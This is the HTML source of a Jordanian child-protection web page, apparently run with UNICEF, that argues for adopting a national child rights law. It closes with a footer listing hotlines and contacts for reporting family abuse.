	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9206"><a href="https://www.childrenofjordan.org/en/family-live-partnership-with-al-ghad/" class="elementor-sub-item">Family Live Partnership with Al-Ghad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9212"><a href="https://www.childrenofjordan.org/en/mish_sah/" class="elementor-sub-item">Mish_Sah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218"><a href="https://www.childrenofjordan.org/en/the-sneaking-epidemic-during-covid-19/" class="elementor-sub-item">The sneaking epidemic during COVID-19</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.childrenofjordan.org/en/enhancing-the-quality-of-reporting-on-child-rights-and-protection-issues/" class="elementor-sub-item">Enhancing the quality of reporting on child rights and protection issues</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9238"><a href="https://www.childrenofjordan.org/en/young-volunteers-sawa/" class="elementor-sub-item">Young Volunteers SAWA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244"><a href="https://www.childrenofjordan.org/en/shababeek-program-for-combating-bullying/" class="elementor-sub-item">Shababeek Program for Combating Bullying</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://www.childrenofjordan.org/en/covid-19-and-child-protection/" class="elementor-sub-item">COVID-19 and Child Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://www.childrenofjordan.org/en/digital-stories/" class="elementor-sub-item">Digital Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8945"><a href="https://www.childrenofjordan.org/en/response/" class="elementor-item">Response</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8948"><a href="https://www.childrenofjordan.org/en/hot-issues/" class="elementor-item">Hot Issues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.childrenofjordan.org/en/violence-against-children-vac/" class="elementor-sub-item">Violence against Children VAC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9273"><a href="https://www.childrenofjordan.org/en/child-marriage/" class="elementor-sub-item">Child Marriage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9279"><a href="https://www.childrenofjordan.org/en/child-labour/" class="elementor-sub-item">Child Labour</a></li>
</ul>
</li>
<li class="lang-item lang-item-73 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-9652-ar"><a href="https://www.childrenofjordan.org/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d8%b7%d9%81%d9%84%d8%9f/" hreflang="ar" lang="ar" class="elementor-item">العربية</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6e8fd7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8885"><a href="https://www.childrenofjordan.org/en/who-we-are/" class="elementor-item">Who we are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8951"><a href="https://www.childrenofjordan.org/en/children-of-jordan-website/" class="elementor-sub-item">Children of Jordan Website</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9063"><a href="https://www.childrenofjordan.org/en/the-national-council-for-family-affairs-ncfa/" class="elementor-sub-item">The National Council for Family Affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9071"><a href="https://www.childrenofjordan.org/en/unicef/" class="elementor-sub-item">UNICEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079"><a href="https://www.childrenofjordan.org/en/partners/" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8924"><a href="https://www.childrenofjordan.org/en/children-of-jordan-an-overview/" class="elementor-item">Children of Jordan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9089"><a href="https://www.childrenofjordan.org/en/children-of-jordan/" class="elementor-sub-item">Children of Jordan: An Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9109 current_page_item menu-item-9111"><a href="https://www.childrenofjordan.org/en/why-do-we-need-a-child-rights-law-in-jordan/" aria-current="page" class="elementor-sub-item elementor-item-active">Why do we need a child rights law in Jordan?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8939"><a href="https://www.childrenofjordan.org/en/policies-and-studies/" class="elementor-item">Policies studies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9117"><a href="https://www.childrenofjordan.org/en/policies/" class="elementor-sub-item">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9140"><a href="https://www.childrenofjordan.org/en/studies/" class="elementor-sub-item">Studies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8942"><a href="https://www.childrenofjordan.org/en/prevention/" class="elementor-item">Prevention</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160"><a href="https://www.childrenofjordan.org/en/parental-awareness/" class="elementor-sub-item">Parental Awareness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9169"><a href="https://www.childrenofjordan.org/en/together-towards-a-safe-school-environment/" class="elementor-sub-item">Together towards a Safe School Environment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9177"><a href="https://www.childrenofjordan.org/en/allem_la_tallem/" class="elementor-sub-item">Allem_La_Tallem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9187"><a href="https://www.childrenofjordan.org/en/the-adventures-of-looney-balloony/" class="elementor-sub-item">The Adventures of Looney Balloony</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9206"><a href="https://www.childrenofjordan.org/en/family-live-partnership-with-al-ghad/" class="elementor-sub-item">Family Live Partnership with Al-Ghad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9212"><a href="https://www.childrenofjordan.org/en/mish_sah/" class="elementor-sub-item">Mish_Sah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218"><a href="https://www.childrenofjordan.org/en/the-sneaking-epidemic-during-covid-19/" class="elementor-sub-item">The sneaking epidemic during COVID-19</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.childrenofjordan.org/en/enhancing-the-quality-of-reporting-on-child-rights-and-protection-issues/" class="elementor-sub-item">Enhancing the quality of reporting on child rights and protection issues</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9238"><a href="https://www.childrenofjordan.org/en/young-volunteers-sawa/" class="elementor-sub-item">Young Volunteers SAWA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244"><a href="https://www.childrenofjordan.org/en/shababeek-program-for-combating-bullying/" class="elementor-sub-item">Shababeek Program for Combating Bullying</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://www.childrenofjordan.org/en/covid-19-and-child-protection/" class="elementor-sub-item">COVID-19 and Child Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://www.childrenofjordan.org/en/digital-stories/" class="elementor-sub-item">Digital Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8945"><a href="https://www.childrenofjordan.org/en/response/" class="elementor-item">Response</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8948"><a href="https://www.childrenofjordan.org/en/hot-issues/" class="elementor-item">Hot Issues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.childrenofjordan.org/en/violence-against-children-vac/" class="elementor-sub-item">Violence against Children VAC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9273"><a href="https://www.childrenofjordan.org/en/child-marriage/" class="elementor-sub-item">Child Marriage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9279"><a href="https://www.childrenofjordan.org/en/child-labour/" class="elementor-sub-item">Child Labour</a></li>
</ul>
</li>
<li class="lang-item lang-item-73 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-9652-ar"><a href="https://www.childrenofjordan.org/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d8%b7%d9%81%d9%84%d8%9f/" hreflang="ar" lang="ar" class="elementor-item">العربية</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f124acc sc_layouts_hide_on_mobile sc_layouts_column_icons_position_left" data-id="f124acc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18efa11 elementor-search-form--skin-full_screen sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-search-form" data-id="18efa11" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.childrenofjordan.org" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="9109" class="elementor elementor-9109" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-a019302 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a019302" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.600000000000000088817841970012523233890533447265625,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60b687d sc_layouts_column_icons_position_left" data-id="60b687d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a7f6fcc sc_fly_static elementor-widget elementor-widget-spacer" data-id="a7f6fcc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fdc20c7 sc_fly_static elementor-widget elementor-widget-spacer" data-id="fdc20c7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f96d20e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f96d20e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3e58bb sc_layouts_column_icons_position_left" data-id="a3e58bb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a3e555f sc_fly_static elementor-widget elementor-widget-heading" data-id="a3e555f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Why do we need a child rights law in Jordan? </p>		</div>
				</div>
				<div class="elementor-element elementor-element-c652ca6 sc_fly_static elementor-widget elementor-widget-image" data-id="c652ca6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="1024" height="768" src="https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980-1024x768.jpg" class="elementor-animation-shrink attachment-large size-large" alt="" srcset="https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980-1024x768.jpg 1024w, https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980-400x300.jpg 400w, https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980-768x576.jpg 768w, https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980-1536x1152.jpg 1536w, https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980-370x278.jpg 370w, https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980-760x570.jpg 760w, https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980-387x290.jpg 387w, https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980-500x375.jpg 500w, https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980-600x450.jpg 600w, https://www.childrenofjordan.org/wp-content/uploads/2021/07/UNI394980.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e5212b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5e5212b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li>The child population in Jordan is about 3.8 million, constituting about 40% of the total population. The youth in Jordan constitute about a third of the population; they are the change-makers and decision-makers of the future and the ones that should be invested in to the best of our ability.</li><li>Jordan has an assortment of national legislation related to childhood. Yet, the reality on the ground over the years has shown a weakness in coordination among the relevant official entities, accompanied by the existence of legislative gaps and loopholes related to the childhood sector.</li><li>The existence of these gaps and loopholes along with poor coordination in role distribution at times requires the development of national legislation to serve as a standard reference document for all childhood related issues and at the same time help bridge these gaps.</li><li>The Jordanian Child Rights Draft Law comes as a fulfilment of policies and strategies pertinent to the Jordanian family and the child.</li><li>Aside from being a national interest and imperative, Jordan is committed, according to the International Convention on the Rights of the Child (CRC), ratified by Jordan in 1991, to introduce a law that protects children in the Kingdom. Furthermore, the International Committee on the Rights of the Child in Geneva has more than once addressed questions to the Jordanian government concerning the law, requesting for an acceleration of its adoption, as the government has already prepared the first draft in 1997, that is, about 22 years ago.</li><li>The issuance of a child rights law is a translation of the constitutional amendments, particularly those pertinent to Article (6) of the Constitution that states: “The law shall protect motherhood, childhood and the old aged, and shall avail care for the youngsters and people with disabilities and protects them against abuse and exploitation.”</li><li>The draft law provides comprehensive protection for the rights of children residing in the Kingdom, starting with the right to life, health, family care, protection from violence, education, the rights of the most vulnerable groups and the well-being of all children. Aside from filling the gaps in other legislation, the law also stipulates penalties for those who commit violations against children such as abuse and denial of the right to education.</li><li>International studies show that the return on investment of one dollar in childhood ranges from 7 to 16 dollars, which would render the commitment to the law as a feasible investment for the state and society.</li></ul>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="8858" class="elementor elementor-8858" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-4985b720 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="4985b720" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b75084a sc_layouts_column_icons_position_left" data-id="2b75084a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-acf1faf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="acf1faf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-14023325 sc_layouts_column_icons_position_left" data-id="14023325" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2544a5c1 sc_fly_static elementor-widget elementor-widget-heading" data-id="2544a5c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">To report any abuse within the family, contact:</p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2b9aecf4 sc_layouts_column_icons_position_left" data-id="2b9aecf4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a9936c5 sc_fly_static elementor-widget elementor-widget-toggle" data-id="5a9936c5" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<h5 id="elementor-tab-title-1511" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1511" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">911</a>
					</h5>

					<div id="elementor-tab-content-1511" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1511"><p>It is a special line for the Command and Control Centre of the Public Security Directorate. The line receives all citizens&#8217; complaints, including family violence cases and violence against children in complete confidentiality and privacy to protect the victim and the reporter. A 911 application that can be downloaded on smart phones has also been launched recently and provides assistance and support services for violence cases</p><p><span style="color: #0077c4;"><a style="color: #0077c4;" href="/cdn-cgi/l/email-protection#ffb99e92969386afd19b9a8f8bbf8f8c9bd1989089d19590"><span class="__cf_email__" data-cfemail="e4a285898d889db4ca80819490a4949780ca838b92ca8e8b">[email&#160;protected]</span></a></span>: Is the Family Protection Department email address through which the department can be notified directly and in full confidentiality.</p><p><span style="color: #0077c4;"><a style="color: #0077c4;" href="https://www.psd.gov.jo/index.php/ar/2015-07-09-16-20-10">https://www.psd.gov.jo/index.php/ar/2015-07-09-16-20-10</a></span>: Is a Public Security Directorate page specifically designed for reporting family abuse while maintaining confidentiality and privacy and within high professional safety standards.</p><p><span style="color: #0077c4;"> <a style="color: #0077c4;" href="tel:110">110 Helpline for Families and Children<br /></a></span>is a hotline service provided by the Jordan River Foundation (JRF) to respond to child protection and safety issues. This line provides service through specialists in the field of child protection with complete confidentiality and around-the-clock availability. The provided services cover three areas: specialized counselling, psychological support and counselling, and referral to service providers in cases of violence against children.</p><p><span style="color: #0077c4;"><a style="color: #0077c4;" href="tel:065633404">065633404<br /></a></span>The Cybercrime Unit hotline for reporting cases of cyberbullying</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61e3a7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="61e3a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65e750d0 sc_layouts_column_icons_position_left" data-id="65e750d0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-676138f4 sc_fly_static elementor-widget elementor-widget-image" data-id="676138f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="256" src="https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-1024x256.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-1024x256.png 1024w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-400x100.png 400w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-768x192.png 768w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-1536x384.png 1536w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-370x93.png 370w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-760x190.png 760w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-387x97.png 387w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-500x125.png 500w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-600x150.png 600w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo.png 2000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c016a66 elementor-shape-circle elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="1c016a66" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ff160d8" href="https://www.facebook.com/UNICEFJordan/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a7f9240" href="https://twitter.com/UNICEF?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38ed50c" href="https://www.instagram.com/unicef_jordan/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bea6887 sc_layouts_column_icons_position_left" data-id="2bea6887" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-35209777 sc_fly_static elementor-widget elementor-widget-image" data-id="35209777" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="344" height="168" src="https://www.childrenofjordan.org/wp-content/uploads/2018/07/national-council-for-family-affairs.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25e2e9b5 elementor-shape-circle elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="25e2e9b5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ff160d8" href="https://www.facebook.com/NCFAJORDAN/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a7f9240" href="https://twitter.com/thencfa?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38ed50c" href="https://www.instagram.com/ncfacanada/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-205f7e40 sc_layouts_column_icons_position_left" data-id="205f7e40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a800541 sc_fly_static elementor-widget elementor-widget-image" data-id="a800541" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="140" height="29" src="https://www.childrenofjordan.org/wp-content/uploads/2018/07/Capture.png" class="attachment-full size-full" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c33873a elementor-shape-circle elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="1c33873a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ff160d8" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a7f9240" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38ed50c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37d209dd scheme_dark elementor-section-content-middle elementor-reverse-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="37d209dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6adf666 sc_layouts_column_icons_position_left" data-id="6adf666" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-711e3525 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="711e3525" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
